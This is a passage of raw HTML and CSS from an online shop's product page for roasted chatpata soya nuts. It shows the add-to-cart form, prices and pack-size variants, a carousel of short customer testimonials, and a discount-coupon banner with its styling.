          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--15654193889409__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--15654193889409__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39461476630657"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--15654193889409__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--15654193889409__main"
              type="button"
              class="button rzp_checkout button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="6592211222657" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></product-form><link href="//healthymaster.in/cdn/shop/t/147/assets/component-pickup-availability.css?v=76716280017874912191765294841" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39461476630657"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//healthymaster.in/cdn/shop/t/147/assets/pickup-availability.js?v=40367607754123106311765294846" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--15654193889409__main"
                  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--mobile-transparent" 
                  data-section="template--15654193889409__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--15654193889409__main"
                          src="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&width=500"
                          alt="Soya Nut Chatpata - Healthy Master"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            Roasted Soya Nuts - Chatpata Flavour
                          </h4>
                        
                        
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--15654193889409__main">


<div
  class="
    price price-template--15654193889409__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 136.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 136.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 328.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--15654193889409__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--15654193889409__main"
                            data-url="/products/soya-nut-chatpata"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='200 gm'
                                        data-options='200 gm'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='39461476630657'
                                      >
                                        200 gm
                                      </option>
                                    
                                      <option
                                        value='500 gm'
                                        data-options='500 gm'
                                        
                                        
                                        data-variant-id='39556749099137'
                                      >
                                        500 gm
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--15654193889409__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--15654193889409__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/modern-man-using-smartphone.jpg?v=1763043488"
                  alt="files/modern-man-using-smartphone.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Switched office snacks to Healthy Master; energy steadier, cravings down.</p>
              </div><div class="review-item__author">
                  <em>Arjun</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/stylish-young-woman.jpg?v=1764841844"
                  alt="files/stylish-young-woman.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Healthy Master snacks taste homemade, clean, crunchy, and genuinely satisfying.</p>
              </div><div class="review-item__author">
                  <em>Priya</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//healthymaster.in/cdn/shop/files/grey-woman-on-steps.jpg?v=1764841808"
                  alt="files/grey-woman-on-steps.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>My kids ask Healthy Master; lunchbox empties without reminders daily.</p>
              </div><div class="review-item__author">
                  <em>Neha</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class='section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings' id='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
  <div class='coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
    <div class='coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'></div>

    

    

    
      <!-- Default Coupons -->
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Use Code HELLO10</p>
          <button
            type="button"
            class="coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55"
            data-coupon="HELLO10"
          >
            Copy
          </button>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>To get 10% off on FIRST ORDER </p>
      </div>
      <div class='coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>
        <div class="coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55">
          <p class='coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>Free Shipping</p>
        </div>
        <p class='coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55'>On Order Above 699/-</p>
      </div>
    
  </div>
</div>

<style>
  .coupon-body-bg-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: block!important;
    background-image: linear-gradient(to left, rgba(255, 255, 255, 0.05) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%), linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.3) 70%, rgba(255, 255, 255, 0.05) 100%);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 40px;
    z-index: 10;
    transform: rotate(-20deg);
    animation: slide 8s linear 0s infinite;
  }
  @keyframes slide {
     0% {
        transform: translateX(0%);
    }
    100% {
        transform: translateX(80rem);
    }
  }
</style>

<style>
  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VudC5teXNob3BpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  @font-face {
    font-family: 'Josefin Sans';
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.c8300d95fd4ce72542a6efba9c682da40d144fba.woff2?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=1081bc13bac779d73b77022741d8b8608aa5451af6a05907fc023625940c00f1') format('woff2'),
         url('//section.store/cdn/fonts/josefin_sans/josefinsans_n4.ed7230a86e75b34b997bd12a5e1b87fcaf7104d8.woff?h1=c2VjdGlvbi5zdG9yZQ&h2=c2VjdGlvbi1zdG9yZS1hcHAuYWNjb3VpZnkuY29t&hmac=3f19a3e11bab2423756ce410220df09957f15affd53a78fa0ec435e5660aa636') format('woff');
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }

  .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
    max-width: 120rem;
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    padding: 6px 30px;
    border-radius: 12px;
    border: 0px solid #000000;
    background-color: #F3BE43;
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    gap: 9px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after,
  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #ffffff;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:before {
    left: -10px;
  }

  .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:after {
    right: -10px;
  }

  .coupon-item-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    position: relative;
  }

  .coupon-header-row-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    margin: 0;
  }

  .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    font-size: 14px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
    font-weight: 700;
  }

  .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    margin: 0px;
    margin-top: 3px;
    font-size: 12px;
    color: #000;
    line-height: 130%;
    text-transform: unset;
    text-align: left;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
    border: none;
    border-radius: 999px;
    padding: 3px 8px;
    font-size: 10px;
    font-weight: 600;
    font-family: inherit;
    background-color: #000000;
    color: #ffffff;
    cursor: pointer;
    line-height: 1.2;
  }

  .coupon-copy-btn-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55:active {
    transform: scale(0.97);
  }

  @media (min-width: 1024px) {
    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .coupon-body-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      padding: 8px 40px;
    }

    .coupon-header-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      font-size: 16px;
    }

    .coupon-text-template--20099374219593__e3f1ef9e-093d-47e8-ac9b-d45f4c5fae55 {
      margin-top: 4px;
